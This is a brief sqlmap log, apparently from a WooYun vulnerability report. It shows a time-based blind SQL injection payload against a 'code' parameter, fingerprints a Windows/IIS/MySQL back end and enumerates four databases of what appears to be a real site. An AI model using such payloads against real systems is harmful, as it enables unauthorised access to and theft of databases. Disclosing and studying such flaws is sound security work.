 dM
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: code=524 018 23 0' AND SLEEP(5) AND 'exVV'='exVV
---
[22:56:41] [INFO] the back-end DBMS is MySQL
web server operating system: Windows Vista
web application technology: Microsoft IIS 7.0
back-end DBMS: MySQL 5.0
[22:56:41] [INFO] fetching database names
[22:56:41] [INFO] the SQL query used returns 4 entries
[22:56:41] [INFO] resumed: information_schema
[22:56:41] [INFO] resumed: plantinfo
[22:56:41] [INFO] resumed: taiwania
[22:56:41] [INFO] resumed: test
available databases [4]:
[*] information_schema
[*] plantinfo
[*] taiwania
[*] test
www.wooyun.org